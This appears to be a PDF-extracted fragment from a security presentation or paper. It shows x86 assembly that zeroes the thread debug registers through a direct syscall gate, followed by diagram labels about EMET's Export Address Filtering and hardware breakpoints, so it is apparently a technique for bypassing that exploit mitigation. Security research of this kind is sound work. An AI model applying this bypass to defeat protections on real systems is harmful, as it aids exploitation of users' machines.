 mov eax, 150h
xor ecx, ecx
sub esp, 2cch ; makes space for CONTEXT
mov dword ptr [esp], 10010h ; CONTEXT_DEBUG_REGISTERS
mov dword ptr [esp + 4], ecx ; context.Dr0 = 0
mov dword ptr [esp + 8], ecx ; context.Dr1 = 0
mov dword ptr [esp + 0ch], ecx ; context.Dr2 = 0
mov dword ptr [esp + 10h], ecx ; context.Dr3 = 0
mov dword ptr [esp + 14h], ecx ; context.Dr6 = 0
mov dword ptr [esp + 18h], ecx ; context.Dr7 = 0
push esp
push 0fffffffeh ; current thread
mov edx, esp
call dword ptr fs : [0C0h] ; this also decrements ESP by 4
add esp, 4 + 2cch + 8
32bit Ring 3
64bit Ring 3
64bit Ring 0
Ring 0
Init drX
registers
GetProcAddress()
Export Dir
XXXX
...
Ring 3
ERR
HW/BP
EMET EAF
ERR